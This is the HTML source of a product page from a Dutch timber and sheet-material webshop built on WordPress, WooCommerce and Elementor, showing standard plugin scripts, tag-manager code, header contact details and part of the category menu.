<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/3412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=3412' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-3412 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" title="logo 2024 JPG" alt="Logo Houthandel Smits" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img fetchpriority="high" width="2363" height="978" src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" class="attachment-full size-full wp-image-36235" alt="Logo Houthandel Smits" srcset="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg 2363w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-300x124.jpg 300w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1024x424.jpg 1024w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-768x318.jpg 768w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1536x636.jpg 1536w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-2048x848.jpg 2048w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-600x248.jpg 600w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-64x26.jpg 64w" sizes="(max-width: 2363px) 100vw, 2363px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
